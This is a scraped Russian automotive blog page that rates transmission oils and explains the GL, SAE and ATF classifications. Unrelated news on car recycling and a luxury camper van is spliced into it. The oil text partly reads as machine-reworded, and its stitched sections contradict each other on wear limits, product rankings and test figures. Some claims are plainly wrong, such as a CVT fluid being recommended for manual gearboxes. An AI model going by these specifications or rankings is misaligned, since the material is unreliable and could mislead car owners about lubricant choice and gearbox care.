            <p>Важная особенность состоит в том, что в масляных веществах 75W90 API GL-4 в раза два меньше фосфорно-серных присадок чем в похожих, лишь классом повыше. Эти присадочки делают определенное покрытие для защиты на элементах, которые предостерегают от изнашивания, но это средство боле прочное, чем поверхностный слой медных элементов либо из прочих мягких сплавов. Потому применять масло не по цели приведет к износу верхнего слоя детали, который сделан из металла. Потому, в КПП, где следует использовать 75W90 GL-4 заливать GL-5 быстро появляется медная стружка, потому что синхронизирующие устройства на медной основе, и фосфорно-серная присадка их губит.</p>
            <p>Переходить с GL-4 на GL-5 и назад нельзя: это различные масляные вещества с различными особенностями и применением.</p>
            <p>Рейтинг хороших трансмиссионных масляных веществ</p>
            <p>Для построения рейтинга хороших масляных веществ, необходимо уметь разбираться в этих показателях:</p>
            <ol>
              <li>Вязкостные свойства. Масляное вещество обязано быть с оптимальной вязкостью как при холоде, так и быть с вяжущими свойствами при больших градусах.</li>
              <li>Градусные характеристики. Любое вещество бывает со своей температурой застоя и возгорания, масло трансмиссии обязано быть с существенным отличием между этими значениями.</li>
              <li>Самая большая нагрузочка. Насколько больше этот показатель, тем хорош продукт.</li>
              <li>Индексное обозначение задира. В данном случаем определенных норм не существует, но чем больше этот показатель, настолько хорошее масло.</li>
              <li>Нагрузочка сваривания. В соответствии с ГОСТ, это обозначение должно быть не меньше 3 000 H.</li>
              <li>Показатель изнашивания. Эта мера применима только к маслам типа GL-5, он обязан быть менее 0,4 мм.</li>
            </ol>
            <p>Рейтинг наилучших масел трансмиссии проведен не от их стоимости, а сделан на анализе мнений владельцев авто и результатов опросов для сравнения.</p>
            <p>По массе параметров масло трансмиссии Motul Gear 300 75W90 на первой строчке рейтинга. Это масло с существенными показателями защиты от задирания (индексное значение около 60,1), свариваемости, стабильной пленки масла без потерь мощностей движком, серединном показателе изнашивания (0,75 мм). Хотя вяжущими свойствами (собственно в холода) не в состоянии хвалиться.</p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_16.jpg">
            <p>Тест на температуру масел трансмиссии 75W90</p>
            <p>2-ое и 3-ие места заняли жидкости трансмиссии от Кастроль (Syntrans) и Мобил (Mobilube). Масляное вещество Кастроль Syntrans Transaxle 75W-90 GL-4 нужен для коробок передач, коробок раздач и мостов ведения. Оно с хорошей малотемпературной текучестью, но, если сравнивать с Мобилем, индексное обозначение задира очень велико, как для раствора этого вида, а вот уровень изнашиваемости получше чем у Мотуля (59,4).</p>
            <p>Масло Мобил Mobilube занимает 3 ступень, так как по результатам испытаний имеет хорошие итоги уровня защищенности и изнашиваемости при больших нагрузках, потому обеспечит малые потери при трении при деятельных градусах. Но него есть недостаток - он индексное значение вязкости недостаточное при холодной погоде.</p>
            <p>Четвертую ступень при тестах заняло масло Total Transmission SYN FE 75W-90. Владельцы авто считают это вещество неплохим. Так как оно универсальное, с обозначением API GL-4/GL-5, оно подойдет для всех коробочек передач. Это масло трансмиссии с уровнем задира, который равен 58,8, показатель получше, чем у того, кто занял первое место в рейтинге масле 75W90. Но оно не может похвастаться уровнем изнашиваемости и отличными вязкостными свойствами при минусовых градусах.</p>
            <p>Масло трансмиссии на полусинтетике LIQUI MOLY Hypoid-Getriebeoil TDL 75W-90 GL-4/5 тоже показывает хорошие итоги при испытаниях, конкретны плюсы были при низких градусах в минус 40, его текучие свойства при этих градусах без проблем помогут функционировать коробочке и редукторам. Совместно с этим прочие показатели на серединном месте.</p>
            <p>Масло на синтетике ZIC G-F TOP 75W-90 в этот рейтинг не включен, так как у нас нет достаточных данных по его показателям изнашиваемости задира, хотя проверка на температуру прошел на хорошо. Это масло трансмиссии можете применить в механической коробке (и с синхронизированными трансмиссиями) и мостах ведения. Как говорят автовладельцы, оно сильно понижает шум трансмиссии, выдержит большие нагрузки, и у него нет недостатков.</p>
            <p>Также нельзя обойти стороной масло Трансин 75W-90 API GL 3/4/5 от фирмы Eurol, так как здесь нет тестов на температуру и очень высок уровень износа - 0,94, у него неплохой уровень задира 58,5 и пользуется популярностью средь владельцев машин.</p>
            <p>Как мы увидели, выбор масел трансмиссии 75W90 достаточно широк, вы всегда можете выбрать то что вам надо, исходя из потребностей и цены. Но запомните, что покупку нужно делать исходя не из советов соседа, а из того, что надо трансмиссии вашей машины и свойств самого масла.</p>
            <p>Смотреть все фото новости &gt;&gt;</p>
            <p>Сообщить об ошибке</p>
            <p>Выделите ее и нажмите Ctrl + Enter</p>
            <p></p>
            <p>Владелец сам выбирает как ему удобнее утилизировать свой автомобиль, но важно - какая выгода будет от этого.</p>
            <p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_17.jpg"></p>
            <p>Смотреть все фото новости &gt;&gt;</p>
            <p>Сегодня существует несколько путей утилизации личного транспортного средства: продать через автомобильные сайты в интернете, отдать авто на разборку или через утилизацию по государственной программе.</p>
            <p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_18.jpg"></p>
            <p>Госпрограмма по утилизации подойдет не всем. Первый критерий, который был установлен государством - транспортное средство не старше 10 лет. Но многие автолюбители не думают о продаже своего автомобиля в таком «возрасте». Ценна, которую зафиксировали государственные органы не всех устроит: от 50 000 до 350 000 российских рублей. Но если владельцы кроссоверов подумали, что за их авто предложат больше всего, то они ошибаются. Кто сдает грузовики массой 7,5 тонн и больше, тем и заплатят 350 000 рублей.</p>
            <p>Многие не понимают, почему государство установило такие «возрастные рамки» для автомобиля. Если опираться на статистику, то более 50% авто, зарегистрированных в России, старше 10 лет. Некоторые думают, что это сделано для того, чтобы государство не получило ржавые «ведра», которые годны только для свалки. Но один из критериев данной программы - полная комплектация транспортного средства (все жидкости). По статистики первого года, около 600 000 владельцев воспользовались государственной программой, но всего 360 000 авто было направлено под пресс. Автолюбители считают, что 240 000 проданы перекупщикам.</p>
            <p>Некоторые автовладельцы прибегают к программе «Trade-In». Суть заключается в том, что владельцы сдают свои старые автомобили дилерам, затем добавляют свои деньги и покупают другое авто. Но и здесь есть минус: представители дилерской компании сами устанавливают цены, скидки. Тем более ваше транспортное средство могут и не принять.</p>
            <p>Владельцы старых автомобилей, у которых не получилось продать авто, решают отдать на разборку. Многие разборки купят за пол ценны все детали в рабочем состоянии. Определенно разборка лучше, чем госпрограмма. Также компании предлагают эвакуацию за их счет, не требует ненужных документов (владение авто более года и т.д.). К примеру, если вы владелец Mazda 3 2008 года и авто не на ходу, то представители разборки предложат порядка 100 000 за ТС.</p>
            <p>Но все таки многие автовладельцы начинают с объявлений на сайте. Они выставляют фото их автомобиля, после описывают плюсы и недостатки, а также, что менялось и так далее.</p>
            <p>Итог. Можно сказать, что у автовладельцев есть не столь обширный выбор утилизации их автомобиля, как хотелось бы. Выгода продажи зависит напрямую от того, каким путем пойдет автовладелец. Если выбирать государственную программу, то здесь делается акцент на экологии. Если выбирать между разборками и частными объявлениями, то здесь надо опираться на состояние транспортного средства. Но судя по опросам, владельцы автомобилей начинают с частных объявлений, где может получиться «выжить» максимум прибыли от продажи. Когда не получается продать целиком, некоторые начинают продавать по запчастям.</p>
            <p>Смотреть все фото новости &gt;&gt;</p>
            <p>Компания Advanced RV продемонстрировала своеобразный кемпинг-фургон с нестандартной комплектацией и достаточно интересным дизайном интерьера.</p>
            <p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_19.jpg"></p>
            <p>Смотреть все фото новости &gt;&gt;</p>
            <p>Следует подчеркнуть, что данное транспортное средство построено на основе Mercedes-Benz Sprinter.</p>
            <p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_20.jpg"></p>
            <p>Внешность этого фургона особо не изменилась, если не считать порты для зарядки и заправки чистой воды, которые встроены в боковую часть транспорта, а еще новые колеса Alcoa.</p>
            <p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_21.jpg"></p>
            <p>В основном изменения затронули салон Sprinter. Интерьер Advanced RV выполнен в ярко-зеленом оттенке. Для комфорта и отдыха салон укомплектовали диван-кроватью с электрическим приводом, холодильником, микроволновой печью, кондиционером и телевизором Vizio Smart TV (с Apple TV) на 24 дюйма.</p>
            <p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_22.jpg"></p>
            <p>Отмечается, что управление функциями авто можно осуществлять посредством сенсорной панели, на дисплей которой, кроме прочего, выводятся данные о заряде литиевой батареи на 800 А/ч, уровне воды и многом другом.</p>
            <p>Также автомобиль получил современный информационно-развлекательный комплекс Mercedes, кожаные сиденья с электрической регулировкой, кнопку START/STOP и много других опций.</p>
            <p>Стоимость подобного шикарного Advanced RV составляет 328 013 долларов (21 519 161 рублей). Как подчеркивается, машина оснащена турбодизельным мотором на 3 литра, функционирующим в паре с 7-диапазонной АКПП.</p>
            <p>Смотреть все фото новости &gt;&gt;</p>
            <p></p>
            <h2>Рейтинг современных трансмиссионных масел</h2>
            <p></p>
            <p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_23.jpg">Каждый автомобилист знает, что для того чтобы машина работала исправно, за ней требуется тщательный уход. Поэтому рейтинг трансмиссионных масел сегодня составляется с учетом многих факторов, а не только предпочтений автомобилистов. Автомасла применяются с целью снизить трение во всех узлах, которые имеют движущиеся компоненты. Благодаря им срок эксплуатации трансмиссии, да и не только ее, значительно увеличивается. Требования к трансмиссионным маслам выдвигаются на основе конструктивных особенностей, назначения и условий работы самой коробки передач.</p>
            <h3>Свойства автомобильных масел</h3>
            <p>Автомасла работают в условиях, когда скорость скольжения очень высока, присутствует значительное давление. Температурные режимы работы имеют также широкий диапазон. Хорошее автомобильное масло обеспечивает запуск двигателя, начиная с отметки в -60 °С и заканчивая показателем +150 °С. Конечно, критические температурные условия есть не везде, а только в отдельных странах, но это не значит, что лучшие смазки не должны обладать соответствующими показателями.</p>
            <p>Так как во время движения элементы они трутся между собой, то возникает риск повреждения поверхности. Это может быть как износ, так и заедание в движении. Автомобильное масло помогает создать «плавный» ход элементам. По законам физики процесс трения требует энергии. А это уже влечет перерасход топлива в автомобиле. Поэтому, чтобы этого избежать, используют масла.</p>
            <p>Все по той же физике стоит вспомнить, что поверхности, которые трутся, имеют свойство нагреваться, что не очень хорошо для работающих элементов. Смазка обеспечивает отвод такого тепла. Смазанные поверхности всегда производят на порядок меньше шума, к тому же автомобильное масло помогает снизить вибрацию в зубчатых колесах, что ведет к значительному уменьшению нагрузок от ударов.</p>
            <p>Очень важным является показатель токсичности автомасел. Следует знать, что смазка не должна быть токсичной.</p>
            <h3>Рейтинг смазок для трансмиссий</h3>
            <p>При создания такого списка, прежде всего, ориентировались на следующие критерии:</p>
            <ul>
              <li>каковы особенности автомасел, влияющие на эксплуатацию трансмиссии;</li>
              <li>каковы температурные требования;</li>
              <li>с какими коробками передач масло может работать;</li>
              <li>какие нагрузки позволительны веществу.</li>
            </ul>
            <p>Но, увы, одновременно соответствовать всем этим требованиям не может даже самое лучшее масло. Тут основным фактором является вид транспорта, так как один вид масла для работы коробки передач двигателя и коробки передач одному автомобилю подходит, а другому уже может не подойти.</p>
            <p>Чтобы подобрать лучшее автомобильное масло, следует ориентироваться на рекомендации производителей. В техпаспорте машины такие данные указываются, к тому же там есть четкое описание условий, при которых может эксплуатироваться машина, и можно ознакомиться с типом коробки передач. Что касается, легковых автомобилей, то тут можно выделить следующие автомасла.</p>
            <p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_24.jpg"></p>
            <div style="margin-left: 2em">
              <ol>
                <li>Castrol Syntrans Universal Plus 75W-90. Сегодня считается одним из лучших автомобильных масел. Используется в тех случаях, когда в авто установлена механическая коробка передач с синхронизатором. Оно подходит классу API GL-4/ GL-5. В состав этого масла входят высокоэффективные присадки, которые защищают механизмы от износа. Такие компоненты имеют антиокислительные свойства. Рассматриваемая марка имеет широкий температурный диапазон. Использование средства обеспечивает высокую синхронизацию, защищает гипоидные и цилиндрические передачи. Castrol Syntrans Universal Plus 75W-90 – синтетическое масло.</li>
                <li>Eneos ATF Dexron III. Это масло применимо для тех автомобилей, которые имеют автоматику и гидроусиление руля. Представляемая марка подходит для любого времени года, что позволяет его эксплуатацию в любых температурах. Имеются присадки антиокислительного назначения. Благодаря этому средству фракционные сцепления бесперебойно работают. Специалисты отмечают, что Eneos ATF Dexron III рекомендуется менять каждые 50000 км.</li>
                <li>Toyota ATF Type T-IV. Такое автомобильное масло имеет узкоспециализированную направленность, подходит конкретно под марку автомобиля Тойота, который имеет автоматическую КП в комплексе с системой ожидания. В состав этой смазки входят присадки, над балансом которых тщательно поработали производители. Имеется высокая степень очистки. При таком масле трансмиссия не только надежно защищена, но и плавность переключения ступеней скоростей происходит значительно легче. Toyota ATF Type T-IV меняется каждые 40000 км.</li>
                <li>Motul Multi ATF. Это лучшее высокотехнологическое масло, работающее с автоматикой и гидроусилителем руля. Такое автомобильное масло отвечает требованиям Dexron III и Mercon. За основу в разработке была взята синтетика. Зубчатые передачи при таком варианте имеют надежную защиту, так как уровень трения тут минимален. Коробка передач осуществляет плавный ход. Motul Multi ATF имеет противоизносные и антиокислительные присадки, а структура обладает антифрикционными особенностями. Средство также используется при широкой вариации температур.</li>
                <li>Honda CVT. Если авто марки Хонда с механической КП, то это масло специально для него. Во время эксплуатации средство не пенится, на уплотнительные материалы никак не реагирует. Повышает износостойкость элементов двигателя, при этом отлично выполняет свое функциональное назначение в условиях перепада температур, что очень актуально в нашей климатической зоне.</li>
              </ol>
            </div>
            <ol>
              <li>GT Gear Oil 80W-90. Эта марка появилась на полках относительно недавно. Работает с механикой. Компонентная структура имеет присадки, которые помогают бороться с износом деталей и коррозией. Элементы состава обладают депрессорными и противозадирными свойствами. Создано в соответствии с классом API GL-4/ GL-5. При изготовлении за основу бралась синтетика.</li>
              <li>Agip AFT IID. Указанная серия автомобильных масел работает с автоматическими коробками передач, гидроусилителем рулевого колеса. Имеет высокую вязкость и стабильность. Отлично показывает свои свойства даже в условиях высоких нагрузок, поэтому такое средство рекомендуется использовать в зимние месяцы года. Аналог класса Dexron II. Также присадки не позволяют пениться маслу и не реагируют на уплотнительные материалы.</li>
              <li>Nissan CVT NS-2. Эта группа автомасел имеет минеральную основу. Используется в автомобилях с вариаторами, то есть в тех, где отсутствуют ступени у КП. При этом компоненты масла способствуют защите шестерней трансмиссии, не допускают, чтобы появлялись задиры. Nissan CVT NS-2 обладает хорошей защитой от окисления. Температурный режим работы достаточно велик.</li>
              <li>ZIC Dexron III. Это масло – продукция южнокорейского производства. Работает с автоматическими коробками. Обладает высокой вязкостью, при этом у него повышенный уровень эксплуатационных характеристик. Компоненты масла обладают высокой эффективностью, что делает возможным использовать рассматриваемую марку в любое время года. Вне зависимости от уровня нагрузок, все детали автомобиля будут надежно защищены. Аналогичен классам Dexron II и Ford Mercon.</li>
            </ol>
            <p>Важно понимать тот момент, что представленный рейтинг не может быть утвержденным со 100% гарантией, так каждый продукт все же имеет свои особенности. Но точно можно утверждать, что представленные здесь автомасла пользуются огромной популярностью среди автовладельцев.</p>
            <h3>Классификация трансмиссионных масел</h3>
            <p>Большинство людей привыкло считать, что моторное масло важней, чем трансмиссионное. Но это не так. Оно играет не последнюю роль в качественной эксплуатации авто. Разновидностей такого автомасла не слишком много. Два важных момента, по которым идет деление, вязкость и рабочие характеристики. ГОСТ 17479 2-85 имеет подробное описание этих показателей. Что касается вязкости, то есть 4 типа маркировки: «9», «12», «18», «32». Эта градация была выведена путем исследований масел и их кинетической вязкости при 100 °С.</p>
            <p>Согласно отечественной классификации, выделяют пять групп смазок, деление на которые зависит от рабочих особенностей жидкости. Одна из групп не имеет присадок, в остальных же они присутствуют в разном количестве. Чем лучше присадки, тем выше маркировка группы. Что касается 5-й группы, то это универсальные масла, которые подходят для любых условий эксплуатации автомобиля.</p><img src="../wp-content/uploads/rejting-transmissionnyh-masel-dlya-mkpp_25.jpg">Классификация трансмиссионных смазок по SAE
            <p>SAE. Такое деление тоже идет по вязкости. Это американская система. В ней четко описывается зависимость температуры и воздействия масел на автомобиль. Рассматриваемая классификация обозначает крайние точки температурных режимов, в которых может работать то или иное масло. SAE имеет лестницу масел из 9 ступеней, касающихся механической коробки передач:</p>
            <ul>
              <li>зимний период: 70W, 75W, 80W, 85W;</li>
              <li>летний период: 80, 85, 90, 140 и 250;</li>
              <li>всесезонные масла имеют двойную маркировку, то есть цифра первого ряда + цифра второго ряда.</li>
            </ul>
            <p>На самом деле, если судить объективно, то как раз всесезонные автомобильные масла являются оптимальным вариантом для «железного коня». Во-первых, такой тип смазки имеет более высокие эксплуатационные характеристики. Во-вторых, это выгодно. На самом деле срок использования масла несколько превышает время одного сезона. Получается, что при замене одного масла на другое происходит перерасход материала.</p>
            <p>API. Эта система имеет описание самого качества масел и их рабочих особенностей, дает подробное разъяснение о назначении жидкостей. В этом случае во внимание берутся конструктивные особенности эксплуатируемых трансмиссий. В такой системе уделяется особое внимание присадкам противоизносного и противозадирного назначения. Поэтому выделяется 5 классов с буквенной маркировкой API GL.</p>
            <p>Эта система имеет схожесть с отечественной классификацией. Чем выше качество эксплуатационных характеристик масла, тем больше будет цифра, то есть самые лучшие идут под номером «5».</p>
            <p>Масла для автоматики. Зачастую масла, рассчитанные на автоматическую коробку передач, выводят в отдельную категорию, так как стандарты на них не распространяются. У них есть своя система – ATF. Эти средства имеют специальную маркировку, отличающуюся ярким цветом. Это делается для того, чтобы масла этой группы случайно не попали в механическую трансмиссию. Общих классификаций по этому поводу нет, поэтому каждый бренд решает этот вопрос в индивидуальном порядке.</p>
            <p>ZF. Эта классификация появилась благодаря стараниям Zahnradfabrik Friedrichshafen, откуда, собственно, и пошло название. Указанная фирма занимается выпуском КП. Их система имеет обозначение ZF TE-ML с цифровым показателем от 1 до 14.</p>
            <p></p>
            <p></p>
            <h2>Какое трансмиссионное масло лучше</h2>
            <p>Многие автолюбители не уделяют должного внимания обслуживанию коробок передач, установленных на их машинах. Это и неудивительно, ведь далеко не каждый владелец авто сталкивался с проблемами в этом механизме. Однако коробка вполне может выйти из строя, если не следить за ней должным образом.</p>
            <p>Для полноценного обслуживания этого прибора необходимо выбрать идеально подходящее трансмиссионное масло. Оно в несколько раз увеличит срок службы коробки и поможет вам сэкономить средства на её замене.</p>
            <p>Однако перед тем как заливать настоящий продукт под капот, нужно понять, какие свойства влияют на его качество.</p>
            <p>Итак, поговорим о том, чем же отличаются жидкости для КПП.</p>
            <p>Существует несколько показателей, по которым можно узнать, какое трансмиссионное масло лучше и подходит именно вам. Первое, на что следует обратить внимание, это область применения и стандарт.</p>
            <h3>Область применения и стандарты</h3>
            <p>Эта характеристика определяется типом коробки передач. Ведь одно и то же вещество едва ли подойдёт и для механических, и для автоматических КПП.</p>
            <h4>Жидкости для МКПП</h4>
            <p>Для механических коробок передач лучше всего подходят полностью синтетические масла. Однако они бывают также полусинтетическими и минеральными. Существует несколько стандартов такой продукции.</p>
            <ul>
              <li>Стандарт GL-1. Такие жидкости лучше использовать при эксплуатации легковой машины в несложных для неё условиях.</li>
              <li>Стандарт GL-2. Не рекомендуется заливать в легковые авто. А вот для использования в сельскохозяйственных грузовиках подходит идеально.</li>
              <li>Стандарт GL-3. Также предназначен для применения в грузовой технике. Однако она должна эксплуатироваться в средних по сложности условиях.</li>
              <li>Стандарт GL-4. Один из самых знаменитых и часто используемых стандартов ТМ. Почему? Потому что является универсальным и может использоваться в любой технике.</li>
              <li>Стандарт GL-5. Пожалуй, второй по популярности. Он отличается превосходными характеристиками. Этот стандарт следует разделять также по вязкости. Существуют густые жидкости (SAE 85W-90), ТМ средней густоты (SAE 80W-90) и самые жидкие синтетические и полусинтетические продукты (SAE 75W-90).</li>
            </ul>
            <p>Классификация масел:</p>
            <h4>Жидкости для АКПП</h4>
            <p>Вещества, используемые для обслуживания автоматических коробок, также имеют свою классификацию. Она отличается от иерархии стандартов продуктов для МКПП.</p>
            <p>Итак, ТМ для АКПП бывают следующих видов:</p>
            <ul>
              <li>Dexron 3. Самый качественный вид масла.</li>
              <li>Dexron 2. Продукция среднего класса.</li>
              <li>Dexron. Вещества, качество которых ниже, чем у предыдущих.</li>
            </ul>
            <p>Однако, какой бы ни была коробка передач, важно, чтобы жидкость в неё вливалась подходящая. Для этого нужно знать об общих характеристиках трансмиссионных жидкостей, отвечающих непосредственно за их качество.</p>
            <p>Чаще всего уровень критической нагрузки у разных жидкостей одинаков. Однако на всякий случай уточним, что чем выше эта цифра, тем качественней продукт.</p>
            <h4>Индекс задира</h4>
            <p>Каких-либо норм по этому индексу не существует. Однако и здесь надо бы отметить, что чем выше эта цифра, тем лучшее трансмиссионное масло вы приобретёте.</p>
            <h4>Нагрузка сваривания</h4>
            <p>Это чётко нормированный стандарт. Он регулируется правилами ГОСТа и не должен быть ниже 3000 Н.</p>
            <h4>Показатель износа</h4>
            <p>Нормы этой характеристики определены лишь для масел типа GL-5. Согласно правилам ГОСТа, этот критерий не должен быть меньше 0,4 мм.</p>
            <h4>Вязкость</h4>
            <p>Весьма двоякий критерий, отношение к которому у каждого автолюбителя должно сложиться индивидуально. Если вязкость высокая, то есть вещество густое, это способствует увеличению ресурса КПП. Однако если вязкость у вещества низкая, то это сократит затраты энергии на трение. Большинство экспертов заявляют, что чем выше индекс вязкости, тем качественней продукт.</p>
            <h4>Температурные характеристики</h4>
            <p>Ни для кого не секрет, что хорошее ТМ должно выполнять свои функции при любой температуре. Но у каждой жидкости существует температура застывания и температура воспламенения. Лучшее трансмиссионное масло обладает самым большим разрывом между этими показателями.</p>
            <p>Итак, пришло время разобраться, какое трансмиссионное масло лучше приобретать. Для того чтобы упростить подачу информации, мы составили для вас топ-10таких жидкостей.</p>
            <h3>Рейтинг ТМ</h3>
            <ol>
              <li>Открывает наш рейтинг Motul Gear 300. Его критическая нагрузка достигает показателя в 1568 Н. Остальные популярные трансмиссионные жидкости и близко не подобрались к таким показателям. Это вещество обладает также одним из самых высоких индексов задира (60,1), у него средний уровень износа — 0,75 мм.</li>
            </ol>
            <ol>
              <li>Mobil Mobilube. Это вещество с одним из самых высоких индексов задира — 60,2. При этом относительно аналогов у него не очень большой износ — 0,75 мм.</li>
            </ol>
            <ol>
              <li>Castrol Syntrax. Мы ставим его на третье место из-за довольно высокого индекса задира, который тем не менее не превосходит показатели предыдущего экземпляра. Он достигает 59,4. Но стоит отметить, что и уровень износа у такого продукта велик — 0,87 мм.</li>
            </ol>
            <ol>
              <li>Total Transmission. Это продукт с высоким уровнем задира — 58,8, но и с немаленьким уровнем износа — 0,79 мм.</li>
            </ol>
            <ol>
              <li>Eurol Transyn. Уровень задира — 58,5, что неплохо, а уровень износа — 0,94, что настораживает. Однако стоит отметить, что вышеупомянутые виды масел способствуют наивысшей сохранности КПП. Они популярны как среди экспертов, так и среди автолюбителей. Далее речь пойдёт о той продукции, которая уступает фаворитам в этой области, однако обладает рядом иных преимуществ.</li>
            </ol>
            <ol>
              <li>BP Energear. Это ТМ не предназначено для автомобилей, которые собираются использовать в экстремальных условиях. Однако оно сможет сохранить коробку автомобиля на веки вечные при средней сложности его использования. У этой жидкости самый низкий показатель износа среди прочих — 0,41 мм.</li>
            </ol>
            <ol>
              <li>JB. У этого масла уровень износа лишь немного превышает показатели предыдущего. Он равняется 0,46 мм. Но при этом у него невысокий уровень задира. Всего 47,9. Это не критично, однако ниже показателей других представителей этой конкурентной среды.</li>
            </ol>
            <ol>
              <li>Liqui Moly. У этого масла средние показатели, по которым оно не выделяется среди конкурентов. Однако, по заверениям экспертов, оно отлично подойдёт бережливым автолюбителям, так как обладает наивысшим коэффициентом полезного действия.</li>
            </ol>
            <ol>
              <li>9. SRS. Трибологические показатели этого продукта также не выделяются среди прочих. Но автовладельцы, использующие его, уверяют, что настоящее вещество положительно сказывается на скорости прогрева авто.</li>
            </ol>
            <ol>
              <li>NGN. Это ТМ не отличается ни показателями скорости задира, ни показателями износа, ни показателями вязкости. Однако у него есть одно очень приятное свойство — его цена. Среди масел со средними показателями это не «оголит» ваше портмоне и не разочарует при работе.</li>
            </ol>
            <h4>Заключение</h4>
            <p>Как мы видим, на рынке трансмиссионных масел богатый выбор. Каждый автовладелец может подобрать продукт, отвечающий потребностям его авто и размеру кошелька.</p>
            <p>Многие автолюбители рассказывают, что отлично обходятся и без ТМ. Возможно, это правда. Но помните, что своевременный уход за КПП обойдётся примерно в 15 раз дешевле, чем замена этого механизма. Поэтому лучше перестраховаться и залить качественную жидкость в коробку, ведь скупой всегда платит дважды.</p>
            <p></p>
            <hr>
            <h2 class="relpost">Смотрите также</h2>
            <ul class="relpost">
              <li>
                <a href="/blog/perestala-zavoditsya-mashina.html" title="Перестала заводиться машина"></a>
                <div class="relimg"><img src="/wp-content/uploads/perestala-zavoditsya-mashina_0.jpg"></div>Перестала заводиться машина
              </li>
              <li>
                <a href="/blog/zavozdushilo-sistemu-ohlazhdeniya.html" title="Завоздушило систему охлаждения"></a>
                <div class="relimg"><img src="/wp-content/uploads/zavozdushilo-sistemu-ohlazhdeniya_0.jpg"></div>Завоздушило систему охлаждения
              </li>
              <li>
                <a href="/blog/maslo-v-gur-transmissionnoe.html" title="Масло в гур трансмиссионное"></a>
                <div class="relimg"><img src="/wp-content/uploads/maslo-v-gur-transmissionnoe_0.jpg"></div>Масло в гур трансмиссионное
              </li>
              <li>
                <a href="/blog/kak-vybrat-letnie-shiny-dlya-avtomobilya.html" title="Как выбрать летние шины для автомобиля"></a>
                <div class="relimg"><img src="/wp-content/uploads/kak-vybrat-letnie-shiny-dlya-avtomobilya_0.jpg"></div>Как выбрать летние шины для автомобиля
              </li>
              <li>
                <a href="/blog/kak-podklyuchit-passivnyj-sabvufer-k-magnitole-bez-usilitelya.html" title="Как подключить пассивный сабвуфер к магнитоле без усилителя"></a>
                <div class="relimg"><img src="/wp-content/uploads/kak-podklyuchit-passivnyj-sabvufer-k-magnitole-bez-usilitelya_0.jpg"></div>Как подключить пассивный сабвуфер к магнитоле без усилителя
              </li>
              <li>
                <a href="/blog/dvizhucshayasya-sportivnaya-kolonna.html" title="Движущаяся спортивная колонна"></a>
                <div class="relimg"><img src="/wp-content/uploads/def.jpg"></div>Движущаяся спортивная колонна
              </li>
              <li>
                <a href="/blog/dokumenty-dlya-postanovki-avtomobilya-na-uchet.html" title="Документы для постановки автомобиля на учет"></a>
                <div class="relimg"><img src="/wp-content/uploads/dokumenty-dlya-postanovki-avtomobilya-na-uchet_0.jpg"></div>Документы для постановки автомобиля на учет
              </li>
              <li>
                <a href="/blog/zaezd-v-garazh.html" title="Заезд в гараж"></a>
                <div class="relimg"><img src="/wp-content/uploads/zaezd-v-garazh_0.jpg"></div>Заезд в гараж
              </li>
              <li>
                <a href="/blog/kak-proverit-datchik-ohlazhdayucshej-zhidkosti.html" title="Как проверить датчик охлаждающей жидкости"></a>
                <div class="relimg"><img src="/wp-content/uploads/kak-proverit-datchik-ohlazhdayucshej-zhidkosti_0.jpg"></div>Как проверить датчик охлаждающей жидкости
              </li>
              <li>
                <a href="/blog/kak-snyat-naklejku-so-stekla-avtomobilya.html" title="Как снять наклейку со стекла автомобиля"></a>
                <div class="relimg"><img src="/wp-content/uploads/kak-snyat-naklejku-so-stekla-avtomobilya_0.jpg"></div>Как снять наклейку со стекла автомобиля
              </li>
              <li>
                <a href="/blog/norma-rashoda-masla-v-dvigatele.html" title="Норма расхода масла в двигателе"></a>
                <div class="relimg"><img src="/wp-content/uploads/norma-rashoda-masla-v-dvigatele_0.jpg"></div>Норма расхода масла в двигателе
              </li>
            </ul>
            <table></table>
            <div align="justify"></div>
          </div>
        </div>
        <p><a href="/article/">Возврат к списку</a></p>
      </div>
      <div class="right_colomn">
        <div class="block">
          <div class="block_zagl basket">
            Корзина
          </div>
          <div class="block_content basket">
            В корзине нет товаров
          </div>
        </div>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug,gplus"></div>
        <div class="block" id="right_news">
          <div class="block_zagl news">
            Новости
          </div>
          <div class="block_content news">
            <div class="right_news_item">
              <div class="date">
                07.06.2016
              </div><a href="/news/six_wheeled_atv_from_the_russian_mechanics/">Шестиколесный квадроцикл от русской механики</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                12.04.2016
              </div><a href="/news/20_equipment_yamaha/">C 01.04.2016 по 30.04.2016 действует акция на технику YAMAHA -20&#37; от цены!!!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                11.04.2016
              </div><a href="/news/carbonmade/">Начиная с 29 апреля, в торговую сеть начнут поступать квадроциклы stels с новой расцветкой корпуса</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                10.04.2016
              </div><a href="/news/great_campaign_for_stels_leopard/">Купите квадроцикл stels leopard 600 на 10 000 рублей дешевле!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                03.04.2016
              </div><a href="/news/kodiak_grizzly_700_vs_700/">Наглядно объясняем в чем разница между квадроциклом Ямаха Гризли и Ямаха Кодиак</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                01.04.2016
              </div><a href="/news/ransom_technique/">Компания ИнтерМото объявляет тотальную скупку бу техники у населения!!!</a>
            </div>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="footer_cleaner"></div>
  </div>
  <div class="footer">
    <div class="conteyner">
      <div class="brands">
        <div class="left_str"></div>
        <div class="right_str"></div>
        <div class="brands_line">
          <div class="line">
